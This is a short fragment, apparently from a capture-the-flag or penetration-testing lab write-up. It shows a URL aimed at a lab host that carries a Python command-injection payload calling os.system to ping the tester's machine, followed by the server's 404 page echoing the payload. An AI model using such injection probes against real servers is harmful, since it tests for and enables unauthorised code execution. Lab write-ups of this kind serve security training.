 10.10.10.168:8080/';os.syste
10.10.10.168:8080/';os.system('ping -c 1 10.10.14.7');'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
Document /';os.system('ping -c 1 10.10.14.7');' could not be found